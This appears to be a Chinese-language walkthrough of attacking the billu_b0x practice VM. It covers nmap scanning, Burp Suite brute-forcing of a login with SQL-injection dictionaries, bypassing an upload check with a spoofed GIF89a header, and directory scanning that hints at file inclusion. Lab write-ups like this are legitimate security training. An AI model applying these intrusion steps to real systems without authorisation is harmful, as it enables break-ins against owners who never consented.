billu_b0x 打靶记录

本靶机的目标是拿到root权限。下载成功后用vmware打开,将网络链接设置为NAT模式。靶机打开之后如下:





第一步:主机发现和端口扫描

一般这个端口扫描命令是比较全面的,但是这些靶场来说,扫描一些常见端口就可以了

1 | 网段存活主机快速探测 |

扫描网段存活主机

有一个192.168.225.130

1 | nmap -sn -T4 192.168.225.0/24 |

扫到了两个端口22和80

22:OpenSSH 5.9p1

80:Apache httpd 2.2.22

1 | nmap -sV 192.168.225.130 |

可以确定这是一个Ubuntu的机器



第二步:Web渗透

直接访问试试

1 | http://192.168.225.130/ |

一个用户登录的界面,还说了 Show me your SQLI skills

sql注入

肯定是一个sql注入了

普通的万能密码是不行了,先来bp爆破一下



首先选择这个模块Cluster bomb集束炸弹,由两个参数组合payload



第一个参数,用户名,这里我用的是sql注入自己的字典



第二个参数,密码,这里我用的是bp自带的sql注入密码字典



发现这一个payload组合出现了302跳转,我们一个个试试\

文件上传+文件包含



发现试了第一个就可以登录进去了,并且发现了一个文件上传接口 /panel.php



我随便上传一个东西,来看看,一个web手的经验,直接加一个GIF89a来伪造图片的文件头了,ok发现可以上传成功,但是并没有其他信息了,没有文件上传的路径啥的,好了,这里暂且留一下



我们来扫描一下网站目录看看还有没有其他的东西,扫到的东西还是蛮多的

1 | dirsearch -u http://192.168.225.130/ -x 400-499 |

我们还是一个个来看看

/add.php,还是一个文件上传接口,感觉跟上面的/panel.php接口那个很像上传接口很像,所以很有可能服务器可能是通过包含/add.php的方式在主页面实现上传功能的

